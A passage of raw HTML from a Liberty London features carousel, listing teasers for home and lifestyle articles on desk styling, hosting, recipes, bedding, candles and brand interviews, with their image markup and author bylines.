                https://i8.amplience.net/i/liberty/the-super-organised-desk-jessica?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/the-super-organised-desk-jessica?fmt=auto&qlt=75" width="500" height="650" alt="desk ideas microsoft x liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Dress Your Desk to Elevate Your Workspace</h4><h5 class="sub-heading portrait-regular m-0">We've rooted around the creative workspaces of Liberty HQ in search of some desk-dressing inspiration</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/games-night-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/updated-games0night-hero-landscape?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/updated-games0night-hero-landscape?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/updated-games0night-hero-landscape?fmt=auto&qlt=75" width="500" height="650" alt="how to host a games night" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Hosting 101: the Games Night</h4><h5 class="sub-heading portrait-regular m-0">From next-level snacks to soft seating, discover Liberty's guaranteed guide on how to be the hostess with the mostest when it comes to an unforgettable games night at home.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/christmas-recipe-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/christmas-recipe-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/christmas-recipe-ideas?fmt=auto&qlt=75" width="500" height="650" alt="liberty christmas recipes ideas large outdoor festive table setting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Festive Feasting: Christmas Recipes With a Twist</h4><h5 class="sub-heading portrait-regular m-0">Fancy doing something different this year? Try our alternative Christmas menu ideas to help you buck tradition and really make Christmas your own</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/what-to-take-for-a-picnic.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/000844422-R654363006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/000844422-R654363006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/000844422-R654363006-2?fmt=auto&qlt=default" width="500" height="650" alt="what to pack for the perfect Liberty picnic" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Everything You Need for the Perfect Picnic</h4><h5 class="sub-heading portrait-regular m-0">Tablescaping needn’t be confined to the table. Here’s our carefully curated packing list and styling ideas to help you host the perfect picnic this summer</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/home-work-with-the-pinterior/" class="mb-0 content-tags" title="View all Homework with The Pinterior Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Homework with The Pinterior</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-decorate-a-rental-flat.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-decorate-a-rental-flat?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-decorate-a-rental-flat?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-decorate-a-rental-flat?fmt=auto&qlt=75" width="500" height="650" alt="homework with The Pinterior - how to make a rental feel like a home" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Make a Rental Flat Feel Like Home</h4><h5 class="sub-heading portrait-regular m-0">We've recruited the knowledge of The Pinterior founder, Phoebe McDowell, to show you how to create the (rented) home of your dreams</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Phoebe McDowell</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/phoebe-mcdowell/" class="mb-0 author"><span class="portrait-medium-italic">By: Phoebe McDowell</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/anna-nina-winter-floral.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211019-anna-nina-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211019-anna-nina-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211019-anna-nina-header?fmt=auto&qlt=75" alt="anna &amp; nina interview new winter florals collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Winter Floral: Behind the Collaboration</h4>
            <h5 class="sub-heading portrait-regular m-0">Inside the exclusive collection that blooms in the coldest months, created with in-house expert, Bryony Sheridan.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/top-5-desk-essentials.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200918-top-5-stationery-image-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200918-top-5-stationery-image-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200918-top-5-stationery-image-header?fmt=auto&qlt=75" alt="Liberty stationary" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Top 5: Desk Essentials</h4><h5 class="sub-heading portrait-regular m-0">Revamp your desk space and bring fresh energy to your working hours</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/summer-cocktail-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210521-summer-cocktails-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210521-summer-cocktails-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210521-summer-cocktails-header?fmt=auto&qlt=75" alt="summer cocktail recipes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Summer Drinks: Cocktails with Spirit</h4>
            <h5 class="sub-heading portrait-regular m-0">Pour up your summer with cocktail inspiration from the best of our drinks edit.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/at-home-with-katherine-ormerod.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210414-katherine-omerod-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210414-katherine-omerod-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210414-katherine-omerod-header?fmt=auto&qlt=75" alt="at home with katherine ormerod posing on her sofa in front of gallery wall" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Katherine Ormerod</h4>
            <h5 class="sub-heading portrait-regular m-0">Step inside the journalist, author and influencer’s West London home.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-get-a-good-nights-sleep.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/LibertyBedding-4?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/LibertyBedding-4?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/LibertyBedding-4?fmt=auto&qlt=default" width="500" height="650" alt="Luxurious Liberty bedding in green Ianthe print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Get a Good Night’s Sleep</h4><h5 class="sub-heading portrait-regular m-0">Sure, you could <i>try</i> counting sheep, but might we suggest something a little more substantiated? Like Liberty’s expert-approved guide to better sleep.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-make-your-house-smell-nice.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221014-stately-bouquet-body-image?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221014-stately-bouquet-body-image?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221014-stately-bouquet-body-image?fmt=auto&qlt=75" alt="new liberty candle collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Take Notes: a Scented Candle for Every Room</h4><h5 class="sub-heading portrait-regular m-0">As cooler climes have us tucking ourselves away indoors, there's no better time to light your home in the warming comfort of Liberty's latest collection of luxury scented candles. Here, we find that perfect mood setting for every room of the house</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-christmas-food-gifts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-food-gifts-for-christmas-liberty?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-food-gifts-for-christmas-liberty?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-food-gifts-for-christmas-liberty?fmt=auto&qlt=75" width="500" height="650" alt="best Liberty food gifts" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Best Christmas Gifts for Self-Proclaimed Foodies</h4><h5 class="sub-heading portrait-regular m-0">From charcuterie board-worthy chutneys to tasty truffles, feast your eyes on Liberty’s cherry-picked edit of the very best Christmas food gifts to indulge in this season</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/anna-and-nina-founders-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/anna-nina-dinner-with-friends?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/anna-nina-dinner-with-friends?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/anna-nina-dinner-with-friends?fmt=auto&qlt=75" alt="anna + nina founders dinner with friends" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Dinner with Friends: Anna + Nina</h4><h5 class="sub-heading portrait-regular m-0">Sitting down over dinner, founders Anna de Lanoy Meijer and Nina Poot discuss 10 years of Anna + Nina, getting into business with your friend and how Amsterdam has shaped the brand</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/how-to-dress-a-bed.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-dress-a-bed-the-liberty-way?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-dress-a-bed-the-liberty-way?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-dress-a-bed-the-liberty-way?fmt=auto&qlt=75" width="500" height="650" alt="how to dress a bed with Liberty print bedding" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Dress a Bed You Won't Want to Leave</h4><h5 class="sub-heading portrait-regular m-0">You spend the longest, laziest hours in your bedroom so it's only right to make it the most extraordinary room in the house. Liberty shows you how to build a bedscape for dreaming</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-cabana-liberty-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221021-cabana-about-collab?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
